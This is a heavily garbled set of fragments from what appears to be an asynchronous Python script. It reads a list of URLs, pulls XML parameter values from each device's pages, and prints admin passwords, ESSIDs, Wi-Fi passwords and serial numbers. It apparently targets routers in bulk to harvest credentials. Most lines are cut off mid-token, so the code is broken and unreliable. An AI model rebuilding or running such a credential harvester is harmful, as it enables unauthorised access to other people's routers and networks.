
mber</ParaName><ParaValue>(.*?)</ParaValue>",

tml.unescape(serial_num)

, "Admin Password": Admin, "ESSID": ESSID,

rial Number": serial_num}

dmin Password": "", "ESSID": "",

umber": ""}

 as f:

ines()

ession() as session:

ssid_password(session, url))

o.gather(*tasks)

 | Admin: {r['Admin Password']} | ESSID:

Password']} | Serial: {r['Serial Number']}")
